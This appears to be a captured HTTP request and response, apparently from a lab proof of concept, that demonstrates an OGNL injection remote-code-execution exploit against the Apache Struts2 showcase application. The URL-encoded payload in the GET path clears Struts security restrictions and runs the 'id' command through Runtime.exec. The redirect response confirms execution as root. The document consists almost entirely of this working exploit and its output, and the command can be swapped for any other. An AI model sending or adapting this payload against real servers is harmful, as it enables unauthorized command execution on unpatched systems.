 Request
Raw Headers Hex
GET
/struts2-showcase/%24%7B%0A(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5B'struts.valueStack'
%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymph
ony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23d
m)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actio
nChain1.action HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Fri, 24 Aug 2018 16:56:35 GMT
Connection: close